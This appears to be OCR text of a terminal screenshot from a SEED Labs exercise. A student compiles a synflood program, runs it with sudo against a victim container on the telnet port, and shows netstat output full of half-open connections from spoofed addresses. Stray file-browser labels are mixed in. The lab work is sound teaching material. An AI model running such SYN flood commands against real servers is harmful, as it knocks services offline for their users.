 [↣ seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01: ~/Labsetup @Suapes-MacBook-Pro.local] ⌥⌘1
~/Downloads (-zsh) ⌘1
[↣ seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01: ~/Labs... ⌘2
X Force-quit tmux mode.
L Toggle logging.
C Run tmux command.
Detaching...
Detached
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ tmux ls
mysession: 1 windows (created Mon Feb 24 23:16:39 2025)
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ tmux kill-session -t mysession
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ tmux ls
no server running on /tmp/tmux-1000/default
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ tmux -CC new -s mysession
** tmux mode started **
Command Menu
----------------------------
esc Detach cleanly.
X Force-quit tmux mode.
L Toggle logging.
C Run tmux command.
Run command "new-window"
Run command "new-window"
Run command "list-windows"
0: bash- (1 panes) [106x31] [layout af7d,106x31,0,0,0] @0
1: bash* (1 panes) [106x31] [layout af7e,106x31,0,0,1] @1 (active)
Run command "new-window"
↣ docker [@Suapes-MacBook-Pro.local] ⌥⌘2
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ ls
docker-compose.yml volumes
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ cd volumes/
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ls
synflood.c
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ gcc -o synflood synflood.c
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ls
synflood synflood.c
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ dockps
a5a981a5fc94 seed-attacker
df63e41e0d6d user1-10.9.0.6
88a18bf75325 user2-10.9.0.7
77ba88c34db7 victim-10.9.0.5
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ docksh 88
root@88a18bf75325:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
root@88a18bf75325:/# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.11:37153 0.0.0.0:* LISTEN
root@88a18bf75325:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@88a18bf75325:/#
Legal &
Certificates
Macintosh HD
LeapView
2.txt
TXT
Books
Movies
App
Other
↣ sudo [@Suapes-MacBook-Pro.local] ⌥⌘4
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ ls
docker-compose.yml volumes
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ cd volumes/
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ls
synflood synflood.c
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ synflood 10.9.0.5 23
synflood: command not found
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ gcc synflood.c -o synflood
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ls
synflood synflood.c
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ./synflood 10.9.0.5 23
socket() failed: Operation not permitted
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ docker exec -it seed-attacker sh
# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr volumes
# whoami
root
# exit
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ sudo ./synflood 10.9.0.5 23
↣ docker [@Suapes-MacBook-Pro.local] ⌥⌘3
tcp 0 0 10.9.0.5:23 244.53.196.91:43713 SYN_RECV
tcp 0 0 10.9.0.5:23 65.135.141.104:55392 SYN_RECV
tcp 0 0 10.9.0.5:23 49.81.163.44:25290 SYN_RECV
tcp 0 0 10.9.0.5:23 35.37.250.109:44526 SYN_RECV
tcp 0 0 10.9.0.5:23 222.28.200.79:62620 SYN_RECV
tcp 0 0 10.9.0.5:23 208.26.92.108:34238 SYN_RECV
tcp 0 0 10.9.0.5:23 142.173.122.21:63482 SYN_RECV
tcp 0 0 10.9.0.5:23 160.249.236.54:44784 SYN_RECV
tcp 0 0 10.9.0.5:23 63.167.240.80:46814 SYN_RECV
tcp 0 0 10.9.0.5:23 253.162.70.38:21246 SYN_RECV
tcp 0 0 10.9.0.5:23 207.53.70.78:29332 SYN_RECV
tcp 0 0 10.9.0.5:23 166.223.151.24:51757 SYN_RECV
tcp 0 0 10.9.0.5:23 186.157.37.63:15702 SYN_RECV
tcp 0 0 10.9.0.5:23 25.185.135.33:6798 SYN_RECV
tcp 0 0 10.9.0.5:23 208.18.43.35:31930 SYN_RECV
tcp 0 0 10.9.0.5:23 221.225.133.94:11553 SYN_RECV
tcp 0 0 10.9.0.5:23 74.94.72.118:60332 SYN_RECV
tcp 0 0 10.9.0.5:23 143.178.121.124:53359 SYN_RECV
tcp 0 0 10.9.0.5:23 170.238.197.67:38402 SYN_RECV
tcp 0 0 10.9.0.5:23 85.105.115.16:9653 SYN_RECV
tcp 0 0 10.9.0.5:23 207.237.240.24:37200 SYN_RECV
tcp 0 0 10.9.0.5:23 250.170.66.100:24274 SYN_RECV
tcp 0 0 10.9.0.5:23 69.44.189.53:30473 SYN_RECV
tcp 0 0 10.9.0.5:23 78.137.83.12:10252 SYN_RECV
tcp 0 0 10.9.0.5:23 77.223.155.55:27816 SYN_RECV
tcp 0 0 10.9.0.5:23 156.80.2.35:48327 SYN_RECV
tcp 0 0 10.9.0.5:23 26.59.62.68:47389 SYN_RECV
tcp 0 0 10.9.0.5:23 139.94.67.42:49056 SYN_RECV
tcp 0 0 10.9.0.5:23 204.144.90.8:27267 SYN_RECV
tcp 0 0 10.9.0.5:23 103.221.144.115:23786 SYN_RECV
root@77ba88c34db7:/#
Angular-17-
Samples
Screenshots
Archive
Encryption
Screenshots
prodev